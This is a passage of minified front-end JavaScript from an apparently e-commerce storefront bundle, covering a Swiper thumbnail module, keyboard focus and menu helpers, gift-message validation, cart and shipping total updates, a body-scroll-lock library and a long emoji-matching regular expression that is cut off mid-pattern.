n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(r)<0&&(e.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&e.params.slidesPerGroup,e.slideTo(r,t?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(c),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var p=0;p<d;p+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(c);else for(var h=0;h<d;h+=1)e.slides.eq(this.realIndex+h).addClass(c)}}};e.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},58:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},62:function(t,e,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),i=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&l(t),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&o(t),$(n.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(t,e,i){"use strict";var a=i(67);function s(t){var e=0;void 0!==t[0]&&(e=t[0].value.length),$(".remaining-chars-container .current").html(e)}function r(t,e){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==t[0]&&(s=t[0].value),s=function(t){var e=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==t[0]&&(s=t[0].value),(s=s.replace(e,"")).replace(i,"")}(t);var r=i.test(s),n=t.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));t[0].value=s,r?(t.removeClass("is-invalid"),e.removeClass("inactive"),n.removeClass("is-invalid")):(e.addClass("inactive"),t.removeClass("is-valid"),t.addClass("is-invalid"),n.addClass("is-invalid"))}t.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(t,e){t.length>0&&(r(t,e),s(t))},checkBoxEvent:function(t,e,i){!t.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),t.checked&&r(e,i)}}},64:function(t,e,i){"use strict";t.exports={updateTotals:function(t){0===t.adjustedShippingPrice.value&&t.shippingLevelDiscountTotal.value>0?$(".shipping-total-cost").text("FREE"):$(".shipping-total-cost").text(t.adjustedShippingPrice.formatted),$(".tax-total").text(t.totalTax),$(".sub-total").text(t.subTotal),$(".grand-total-sum").text(t.grandTotal),$(".js-grand-total-sum").data("value",t.grandTotalValue),$(".js-grand-total-sum").attr("data-value",t.grandTotalValue),t.orderLevelDiscountTotal.value>0?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):$(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var e=$("<div />");t.shipping.forEach((function(i){i.productLineItems.items.forEach((function(t){var i=$("[data-product-line-item="+t.UUID+"]");e.append(i)}));var a=i.shippingAddress||{},s=i.selectedShippingMethod,r=a.firstName?a.firstName+" ":"";a.lastName&&(r+=a.lastName);var n=a.address1,o=a.address2,l=a.phone,u=s?s.shippingCost:"",d=s?s.displayName:"",c=s&&s.estimatedArrivalTime?"( "+s.estimatedArrivalTime+" )":"",p=$("#pli-shipping-summary-template").clone();i.productLineItems.items&&i.productLineItems.items.length>1?$("h5 > span").text(" - "+i.productLineItems.items.length+" "+t.resources.items):$("h5 > span").text("");var h=$("#shippingState").attr("required"),f=void 0!==h&&!1!==h,m=!(!i.shippingAddress||!i.shippingAddress.stateCode)&&i.shippingAddress.stateCode,v=!1;(f&&m||!f)&&(v=!0);var g=$('.multi-shipping input[name="shipmentUUID"][value="'+i.UUID+'"]').parent();i.shippingAddress&&i.shippingAddress.firstName&&i.shippingAddress.address1&&i.shippingAddress.city&&v&&i.shippingAddress.countryCode&&(i.shippingAddress.phone||i.productLineItems.items[0].fromStoreId)?($(".ship-to-name",p).text(r),$(".ship-to-address1",p).text(n),$(".ship-to-address2",p).text(o),$(".ship-to-city",p).text(a.city),a.stateCode&&$(".ship-to-st",p).text(a.stateCode),$(".ship-to-zip",p).text(a.postalCode),$(".ship-to-phone",p).text(l),o||$(".ship-to-address2",p).hide(),l||$(".ship-to-phone",p).hide(),g.find(".ship-to-message").text("")):g.find(".ship-to-message").text(t.resources.addressIncomplete),i.isGift?$(".gift-message-summary",p).text(i.giftMessage):$(".gift-summary",p).addClass("d-none");var b=$(".shipping-header-text",p);$("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:s,resources:t.resources,shippingAddressLabel:b}),i.selectedShippingMethod&&($(".display-name",p).text(d),$(".arrival-time",p).text(c),$(".price",p).text(u));var D=$('<div class="multi-shipping" data-shipment-summary="'+i.UUID+'" />');D.html(p.html()),e.append(D)})),$(".product-summary-block").html(e.html()),$(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}},66:function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return v})),i.d(e,"clearAllBodyScrollLocks",(function(){return g})),i.d(e,"enableBodyScroll",(function(){return b}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,p=function(t){return n.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!p(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},m=function(){if(void 0!==d){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(e,t),d=void 0}},v=function(t,e){if(t){if(!n.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};n=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,i=t.scrollX,a=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var t=a-window.innerHeight;t&&e>=a&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===c){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(e&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(e),r&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!p(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?h(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){r&&(n.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),r?m():f(),n=[]},b=function(t){t?(n=n.filter((function(e){return e.targetElement!==t})),r&&(t.ontouchstart=null,t.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),r?m():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(t,e,i){"use strict";t.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA